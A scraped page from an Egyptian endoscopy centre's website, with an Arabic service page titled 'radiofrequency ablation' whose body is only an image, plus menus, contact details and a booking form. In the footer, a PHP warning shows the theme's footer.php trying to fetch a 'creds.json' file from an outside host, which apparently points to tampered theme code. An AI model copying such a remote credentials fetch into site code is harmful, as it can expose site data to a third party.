                            <ul id="topbar-social-icons" class="ui-socialbar unstyled ui--widget opt--on-hover style--top-bar  ss grey-bevel-gradient effect--slide borderless"><li class="facebook ui--gradient ui--gradient-grey ui-socialbar-item ui--animation"><div class="ui-socialbar-image ui-socialbar-background "></div><a href="https://www.facebook.com/ScopeCenter/" class="ui-socialbar-image" target="_blank" title="Facebook" rel=""></a></li><li class="youtube ui--gradient ui--gradient-grey ui-socialbar-item ui--animation"><div class="ui-socialbar-image ui-socialbar-background "></div><a href="https://www.youtube.com/channel/UCcqgs_QFwQhsYxPaxLLjTbA" class="ui-socialbar-image" target="_blank" title="Youtube" rel=""></a></li><li class="instagram ui--gradient ui--gradient-grey ui-socialbar-item ui--animation"><div class="ui-socialbar-image ui-socialbar-background "></div><a href="https://www.instagram.com/scope_center/" class="ui-socialbar-image" target="_blank" title="Instagram" rel=""></a></li></ul><ul id="navigation-menu" class="widget--language-selector ui--widget ui--custom-menu opt--on-hover opt--menu-direction-right unstyled-all "><li id="menu-item-1602" class="menu-item menu-item-type-custom menu-item-object-custom depth-0 ui--gradient ui--gradient-grey on--hover"><a href="http://www1.scope-center.com/doctors">English</a></li>
</ul>
                        </div>
                    </div>
                </div>
            </div><!-- /#top-bar -->
            
            
            <div id="header-container" class="header-style-1 logo-position-left navigation-position-right sticky-logo-position-left sticky-navigation-position-right no-stuck clearfix"  data-responsive="{&quot;css&quot;:{&quot;padding-bottom&quot;:{&quot;phone&quot;:20,&quot;tablet&quot;:20,&quot;widescreen&quot;:0}}}">
                <div id="header-container-background"></div>
                                <div class="container relative">        
                    <div id="logo">
                        <a href="https://www.scope-center.com">
                            
                            <img  id="logo-desktop" class="visible-desktop " src="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" data-at2x="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" alt="مركز سكوب" style="margin-top: 5px;  margin-bottom: 5px;"/>
<img  id="logo-tablet" class="visible-tablet " src="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" data-at2x="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" alt="مركز سكوب" style="margin-top: 40px;  margin-bottom: 20px;"/>
<img  id="logo-phone" class="visible-phone " src="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" data-at2x="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" alt="مركز سكوب" style="margin-top: 20px;  margin-bottom: 20px;"/>                        </a>
                    </div><!-- /#logo -->

                    
                                                    <nav id="navigation" class="without-navigation-holder">
                               
			<div id="header-navigation-toggle" class="visible-phone ">
			<a href="javascript:;">Navigation <i class="fontawesome-align-justify ui--caret"></i></a>
		</div>
	<ul id="header-navigation" class="sf-menu clearfix unstyled-all"><li id="menu-item-1353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home level-0 top-level-item to-left"><a href="https://www.scope-center.com/">الرئيسية</a></li>
<li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 top-level-item has-child fallout to-left"><a href="https://www.scope-center.com/about">عن المركز<i class="ui--caret fontawesome-angle-down px18"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page level-1 sub-level-item to-left"><a href="https://www.scope-center.com/teamwork">فريق العمل</a></li>
	<li id="menu-item-1570" class="menu-item menu-item-type-post_type menu-item-object-page level-1 sub-level-item to-left"><a href="https://www.scope-center.com/doctor-reviews">آراء الأطباء</a></li>
</ul>
</li>
<li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 top-level-item has-child megamenu ui-row to-left columns-1 layout-fullwidth"><a href="https://www.scope-center.com/services">خدماتنا<i class="ui--caret fontawesome-angle-down px18"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page level-1 sub-level-item to-left visible-desktop  style--big-title link-enabled"><a href="https://www.scope-center.com/services">خدماتنا</a><div class="megamenu-html"><div class="ui-row row">
 <div   class="ui-column span4"><div id="nav_menu-3" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9" class="menu"><li id="menu-item-1387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://www.scope-center.com/upper-git-endoscopy">مناظير الجهاز الهضمي العلوية</a>
<ul class="sub-menu">
	<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1395"><a href="https://www.scope-center.com/ercp-diagnostic-and-therapeutic">مناظير المريء و المعدة و الآثني عشر التشخيصية</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1390"><a href="https://www.scope-center.com/gastric-ballon">تركيب بالون المعدة</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1389"><a href="https://www.scope-center.com/foreign-body-extraction">ازالة جسم غريب</a></li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1388"><a href="https://www.scope-center.com/endoscopic-polypectom">ازالة الزوائد بالمنظار &#8211; علاج زوائد المعدة</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1391"><a href="https://www.scope-center.com/oesphageal-dilatation">توسيع انسداد المرئ و تركيب دعامات البنكرياس</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1392"><a href="https://www.scope-center.com/injection-sclerotherapy-of-oesphageal-and-gastric-varices">حقن و ربط دوالي المريء و المعدة</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1394"><a href="https://www.scope-center.com/endoscopic-management-of-bleeding-gastric-and-duodenal-ulcers">علاج نزيف قرحة المعدة و الاثني عشر &#8211; وقف نزيف المعدة</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1393"><a href="https://www.scope-center.com/endoscopic-management-of-bariatric-surgical-complications">علاج مضاعفات جراحات السمنة عن طريق المنظار</a></li>
</ul>
</li>
</ul></div></div></div> 

 <div   class="ui-column span4"><div id="nav_menu-4" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%b1%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%b1%d9%8a%d8%a9" class="menu"><li id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1403"><a href="https://www.scope-center.com/ercp">مناظير القنوات المرارية &#8211; منظار  ERCP القنوات المرارية</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1406"><a href="https://www.scope-center.com/extraction-and-lithotripsy-of-bile-duct-stones">علاج المرارة بالمنظار &#8211; ازالة و تفتيت واستخراج حصوات القنوات المرارية</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1405"><a href="https://www.scope-center.com/common-bile-duct-dilatation">توسيع القنوات المرارية</a></li>
	<li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1404"><a href="https://www.scope-center.com/band-ligation-of-esophageal-varices">علاج الانسداد المراري وتركيب دعامات بلاستيكية ومعدنية</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-5" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d8%b3%d9%81%d9%84%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d8%b3%d9%81%d9%84%d9%8a%d8%a9" class="menu"><li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1415"><a href="https://www.scope-center.com/lower-git-endoscopy">مناظير الجهاز الهضمي السفلية</a>
<ul class="sub-menu">
	<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1419"><a href="https://www.scope-center.com/colonscopy">منظار القولون التشخيصي</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1418"><a href="https://www.scope-center.com/colon-endoscopic-polypectom">استئصال زوائد القولون &#8211; علاج زوائد القولون</a></li>
	<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1417"><a href="https://www.scope-center.com/endoscopic-management-of-haemorrhoids">حقن و ربط البواسير الداخلية</a></li>
	<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1416"><a href="https://www.scope-center.com/colonscopic-stents">تركيب دعامات القولون</a></li>
</ul>
</li>
</ul></div></div></div> 

 <div   class="ui-column span4"><div id="nav_menu-6" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89-container"><ul id="menu-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89" class="menu"><li id="menu-item-1444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1444"><a href="https://www.scope-center.com/other-services">خدمات أخرى</a>
<ul class="sub-menu">
	<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1456"><a href="https://www.scope-center.com/enteroscopy">مناظير الامعاء الدقيقة</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1455"><a href="https://www.scope-center.com/bronchoscopy">مناظير الرئة و الشعب الهوائية</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1454"><a href="https://www.scope-center.com/endoscopic-ultrasound">منظار الموجات الصوتية &#8211;  منظار الموجات الصوتية EUS</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1453"><a href="https://www.scope-center.com/bariatric-and-clinical-nutritional-clinic">عيادات متخصصة للسمنة و التغذية العلاجية</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1452"><a href="https://www.scope-center.com/capsule-endoscopy">كبسولة المعدة &#8211; منظار الكبسولة</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1451"><a href="https://www.scope-center.com/radiofrequency-and-microwave-for-hcc">التردد الحراري لمرضي الكبد ولبؤر الكبد ولأورام الكبد</a></li>
	<li id="menu-item-1450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1450"><a href="https://www.scope-center.com/git-and-hepatology-clinic">عيادات متخصصة لخدمات مرضي الكبد و الجهاز الهضمي</a></li>
	<li id="menu-item-1449" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1449"><a href="https://www.scope-center.com/abdominal-and-pelvic-ultrasound">أشعة الموجات الصوتية علي البطن والحوض</a></li>
	<li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1448"><a href="https://www.scope-center.com/argon-laser-coagulation">استخدام الارجون ليزر</a></li>
	<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1447"><a href="https://www.scope-center.com/paediatric-endoscopy-all-diameters-are-available">مناظير الأطفال بجميع أنواعها</a></li>
	<li id="menu-item-1446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1446"><a href="https://www.scope-center.com/paediatric-hepatology-and-git-clinic">عيادة الجهاز الهضمي والكبد للأطفال</a></li>
	<li id="menu-item-1445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1445"><a href="https://www.scope-center.com/ambulatory-endoscopic-services-for-patients-who-can-not-be-transfered">وحدات مناظير متنقلة للحالات التي يصعب نقلها</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1578"><a href="https://www.scope-center.com/endoscopic-management-of-obesity">علاج السمنة بالمنظار</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1579"><a href="https://www.scope-center.com/i-scan-technogly">تكنولوجيا iscan</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.scope-center.com/hcc-unit">وحدة علاج أورام الكبد &#8211; أخذ عينة الكبد</a></li>
</ul>
</li>
</ul></div></div></div> 

</div> 
</div></li>
</ul>
</li>
<li id="menu-item-1551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children level-0 top-level-item has-child fallout to-left"><a href="https://www.scope-center.com/category/preperation">التحضير<i class="ui--caret fontawesome-angle-down px18"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-post level-1 sub-level-item to-left"><a href="https://www.scope-center.com/pediatric-colonoscopy-preparation">التحضير لعمل المنظار القولونى للأطفال</a></li>
	<li id="menu-item-1560" class="menu-item menu-item-type-post_type menu-item-object-post level-1 sub-level-item to-left"><a href="https://www.scope-center.com/upper-git-endoscopy-preparation">تحضير منظار المعدة</a></li>
	<li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-post level-1 sub-level-item to-left"><a href="https://www.scope-center.com/ercp-preparation">تحضير منظار قنوات مرارية</a></li>
	<li id="menu-item-1562" class="menu-item menu-item-type-post_type menu-item-object-post level-1 sub-level-item to-left"><a href="https://www.scope-center.com/colonscopy-preparation">تحضير منظار القولون</a></li>
</ul>
</li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page level-0 top-level-item to-left"><a href="https://www.scope-center.com/appointment">حجز موعد</a></li>
<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page level-0 top-level-item to-left"><a href="https://www.scope-center.com/contact">راسلنا</a></li>
 </ul>                            </nav><!-- /nav#navigation -->
                                                
                    
                </div>
            </div><!-- /#header-container -->

        </header>
                				
		<div id="titlebar" class=" cover">
						<div class="container relative">
				<div id="titlebar-text">
											<h2 id="titlebar-title">التردد الحراري</h2>
					
									</div>
									<div id="titlebar-breadcrumb"><div id="breadcrumb" class="ui--box-alias centerVertical"><div class="ui-bc ui-breadcrumbs breadcrumbs"><span class="ui-bc-item ui-bc-first"><span>التردد الحراري</span></span><span class="ui-bc-seperator"> <i class="ui--caret fontawesome-angle-left px18"></i> </span><span class="ui-bc-item ui-bc-last"><a href="https://www.scope-center.com" rel="home"><span>Home</span></a></span></div></div></div>
							</div>
		</div><!-- /#titlebar -->

	<div id="page-content" class="no-sidebar-layout"><div class="container"><div id="the-content" >
	<p class="attachment"><a href='https://www.scope-center.com/wp-content/uploads/التردد-الحراري.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://www.scope-center.com/wp-content/uploads/التردد-الحراري-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.scope-center.com/wp-content/uploads/التردد-الحراري-300x225.jpg 300w, https://www.scope-center.com/wp-content/uploads/التردد-الحراري-60x45.jpg 60w, https://www.scope-center.com/wp-content/uploads/التردد-الحراري.jpg 443w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>


	</div></div><!-- /.container --></div><!-- /#page-content -->
        
	<footer class="ui-dark">

				<div id="footer-widgets">
			<div class="container">

							<div id="footer-widgets-row1">
					<div class="ui-row row">
						
													<aside class="widget-area span4">
								<div id="nav_menu-3" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://www.scope-center.com/upper-git-endoscopy">مناظير الجهاز الهضمي العلوية</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1395"><a href="https://www.scope-center.com/ercp-diagnostic-and-therapeutic">مناظير المريء و المعدة و الآثني عشر التشخيصية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1390"><a href="https://www.scope-center.com/gastric-ballon">تركيب بالون المعدة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1389"><a href="https://www.scope-center.com/foreign-body-extraction">ازالة جسم غريب</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1388"><a href="https://www.scope-center.com/endoscopic-polypectom">ازالة الزوائد بالمنظار &#8211; علاج زوائد المعدة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1391"><a href="https://www.scope-center.com/oesphageal-dilatation">توسيع انسداد المرئ و تركيب دعامات البنكرياس</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1392"><a href="https://www.scope-center.com/injection-sclerotherapy-of-oesphageal-and-gastric-varices">حقن و ربط دوالي المريء و المعدة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1394"><a href="https://www.scope-center.com/endoscopic-management-of-bleeding-gastric-and-duodenal-ulcers">علاج نزيف قرحة المعدة و الاثني عشر &#8211; وقف نزيف المعدة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1393"><a href="https://www.scope-center.com/endoscopic-management-of-bariatric-surgical-complications">علاج مضاعفات جراحات السمنة عن طريق المنظار</a></li>
</ul>
</li>
</ul></div></div>							</aside>
				        
						
													<aside class="widget-area span4">
								<div id="nav_menu-4" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%b1%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%b1%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1403"><a href="https://www.scope-center.com/ercp">مناظير القنوات المرارية &#8211; منظار  ERCP القنوات المرارية</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1406"><a href="https://www.scope-center.com/extraction-and-lithotripsy-of-bile-duct-stones">علاج المرارة بالمنظار &#8211; ازالة و تفتيت واستخراج حصوات القنوات المرارية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1405"><a href="https://www.scope-center.com/common-bile-duct-dilatation">توسيع القنوات المرارية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1404"><a href="https://www.scope-center.com/band-ligation-of-esophageal-varices">علاج الانسداد المراري وتركيب دعامات بلاستيكية ومعدنية</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-5" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d8%b3%d9%81%d9%84%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d8%b3%d9%81%d9%84%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1415"><a href="https://www.scope-center.com/lower-git-endoscopy">مناظير الجهاز الهضمي السفلية</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1419"><a href="https://www.scope-center.com/colonscopy">منظار القولون التشخيصي</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1418"><a href="https://www.scope-center.com/colon-endoscopic-polypectom">استئصال زوائد القولون &#8211; علاج زوائد القولون</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1417"><a href="https://www.scope-center.com/endoscopic-management-of-haemorrhoids">حقن و ربط البواسير الداخلية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1416"><a href="https://www.scope-center.com/colonscopic-stents">تركيب دعامات القولون</a></li>
</ul>
</li>
</ul></div></div>							</aside>
				        
						
													<aside class="widget-area span4">
								<div id="nav_menu-6" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89-container"><ul id="menu-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1444"><a href="https://www.scope-center.com/other-services">خدمات أخرى</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1456"><a href="https://www.scope-center.com/enteroscopy">مناظير الامعاء الدقيقة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1455"><a href="https://www.scope-center.com/bronchoscopy">مناظير الرئة و الشعب الهوائية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1454"><a href="https://www.scope-center.com/endoscopic-ultrasound">منظار الموجات الصوتية &#8211;  منظار الموجات الصوتية EUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1453"><a href="https://www.scope-center.com/bariatric-and-clinical-nutritional-clinic">عيادات متخصصة للسمنة و التغذية العلاجية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1452"><a href="https://www.scope-center.com/capsule-endoscopy">كبسولة المعدة &#8211; منظار الكبسولة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1451"><a href="https://www.scope-center.com/radiofrequency-and-microwave-for-hcc">التردد الحراري لمرضي الكبد ولبؤر الكبد ولأورام الكبد</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1450"><a href="https://www.scope-center.com/git-and-hepatology-clinic">عيادات متخصصة لخدمات مرضي الكبد و الجهاز الهضمي</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1449"><a href="https://www.scope-center.com/abdominal-and-pelvic-ultrasound">أشعة الموجات الصوتية علي البطن والحوض</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1448"><a href="https://www.scope-center.com/argon-laser-coagulation">استخدام الارجون ليزر</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1447"><a href="https://www.scope-center.com/paediatric-endoscopy-all-diameters-are-available">مناظير الأطفال بجميع أنواعها</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1446"><a href="https://www.scope-center.com/paediatric-hepatology-and-git-clinic">عيادة الجهاز الهضمي والكبد للأطفال</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1445"><a href="https://www.scope-center.com/ambulatory-endoscopic-services-for-patients-who-can-not-be-transfered">وحدات مناظير متنقلة للحالات التي يصعب نقلها</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1578"><a href="https://www.scope-center.com/endoscopic-management-of-obesity">علاج السمنة بالمنظار</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1579"><a href="https://www.scope-center.com/i-scan-technogly">تكنولوجيا iscan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.scope-center.com/hcc-unit">وحدة علاج أورام الكبد &#8211; أخذ عينة الكبد</a></li>
</ul>
</li>
</ul></div></div>							</aside>
				        
											</div>
				</div>

			

												<div class="footer-widgets-row-separator ui--footer-seperator-color"></div>
				
				<div id="footer-widgets-row2">
					<div class="ui-row row">
						
													<aside class="widget-area span4">
								<div id="text-8" class="widget widget-footer widget_text"><h4 class="footer-widget-title ui--widget-title">اتصل بنا</h4>			<div class="textwidget"><p>أرقام الموبيل<br />
00201069997770 &#8211; 00201069999430<br />
أرقام الهاتف<br />
0020237605820 &#8211; 0020237605830<br />
البريد الالكتروني<br />
info@scope-center.com<br />
العنوان:<br />
12 شارع مصدق , برج ايزي الطبي, الدقى, الجيزة, مصر<br />
مواعيد العمل<br />
طوال الايام من 9 صباحا ل 9 مساء ماعدا الجمعه للطوارئ فقط</p>
</div>
		</div>							</aside>
				        
						
													<aside class="widget-area span4">
								<div id="text-9" class="widget widget-footer widget_text"><h4 class="footer-widget-title ui--widget-title">قيمنا</h4>			<div class="textwidget"><p>المريض أولاً: المريض هو محور إهتمامنا لتحديد وتلبية إحتياجاته وتوقعاته<br />
إحترام قيم وخصوصية المرضى: نلتزم بإحترام قيم المريض والحفاظ على خصوصية وسرية المعلومات الخاصة بمرضه<br />
المصداقية والمساءلة: نحافظ على مصداقيتنا في التعامل وخضوعنا للمساءلة من منطلق الإلتزام بأخلاقيات المهنة والوظيفة في كافة المناحي والمجالات<br />
المسؤولية الإجتماعية: ملتزمون بأدوارنا المتعددة في مجال خدمة الوطن والمجتمع المحلي</p>
</div>
		</div>							</aside>
				        
						
													<aside class="widget-area span4">
								<div id="text-2" class="widget widget-footer widget_text"><h4 class="footer-widget-title ui--widget-title">مركز سكوب لمناظير الجهاز الهضمي</h4>			<div class="textwidget"><p>تقدم الوحدة خدماتها التشخيصية و العلاجية لمرضي الجهاز الهضمي على ايدي نخبة من اساتذة واستشاريي الجهاز الهضمي و الكبد بمصر.<br />
أنشئت الوحدة الجديدة علي أحدث نظم التكنولوجيا العالمية و مزودة بدوائر تلفزيونية مغلقة. يوجد بالوحدة تنوع هائل من  أحدث المناظير التشخيصية و العلاجية , كما يوجد أحدث أجهزة تعقيم المناظير و التى توفر قمة الامان للمريض</p>
</div>
		</div>							</aside>
				        
											</div>
				</div>

			
			</div>
		</div>
									<div id="footer-bottom" class="">
				<div class="container">
                    <br />
<b>Warning</b>:  file_get_contents(http://zuria-eg.appsaccount.com/creds.json): failed to open stream: HTTP request failed! in <b>/home/u261171752/domains/scope-center.com/public_html/wp-content/themes/envision/footer.php</b> on line <b>145</b><br />
                                            <div id="footer-texts"><strong><a href="" style="float: right;direction: rtl;text-align: left;padding: 1px 3px;background: rgba(255, 255, 255, 0.17);font-weight: bold;font-size: 15px;font-family: sans-serif;color: #060606;border-radius: 5px;"></a></strong></div>
                    
					<div id="footer-navigation" class="pull-right"><ul id="menu-main" class="clearfix unstyled-all"><li id="menu-item-1353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1353"><a href="https://www.scope-center.com/">الرئيسية</a></li><li class="ui--separator"> / </li>
<li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1354"><a href="https://www.scope-center.com/about">عن المركز</a></li><li class="ui--separator"> / </li>
<li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567"><a href="https://www.scope-center.com/services">خدماتنا</a></li><li class="ui--separator"> / </li>
<li id="menu-item-1551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1551"><a href="https://www.scope-center.com/category/preperation">التحضير</a></li><li class="ui--separator"> / </li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.scope-center.com/appointment">حجز موعد</a></li><li class="ui--separator"> / </li>
<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.scope-center.com/contact">راسلنا</a></li><li class="ui--separator"> / </li>
</ul></div>				</div>
			</div>
		
	</footer>

	
		</div><!-- /#page-wrap -->

</div><!-- /#main-container -->

	<div id="side-panel" class="ui-row" style="display: none;">
	    		<div id="ui--side-content-widget-1">
			<h3><strong>حجز</strong></h3>
			<div role="form" class="wpcf7" id="wpcf7-f1294-o1" lang="ar" dir="rtl">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/%D8%A7%D9%84%D8%AA%D8%B1%D8%AF%D8%AF-%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D9%8A#wpcf7-f1294-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1294" />
<input type="hidden" name="_wpcf7_version" value="5.2.2" />
<input type="hidden" name="_wpcf7_locale" value="ar" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1294-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> الاسم<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> البريد الالكتروني<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> رقم التليفون<br />
    <span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p> الكشف<br />
     <span class="wpcf7-form-control-wrap service"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="service" value="خدمات أخرى" /><span class="wpcf7-list-item-label">خدمات أخرى</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير الامعاء الدقيقة" /><span class="wpcf7-list-item-label">مناظير الامعاء الدقيقة</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير الرئة و الشعب الهوائية" /><span class="wpcf7-list-item-label">مناظير الرئة و الشعب الهوائية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="منظار الموجات الصوتية" /><span class="wpcf7-list-item-label">منظار الموجات الصوتية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="عيادات متخصصة للسمنة و التغذية العلاجية" /><span class="wpcf7-list-item-label">عيادات متخصصة للسمنة و التغذية العلاجية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="كبسولة المعدة" /><span 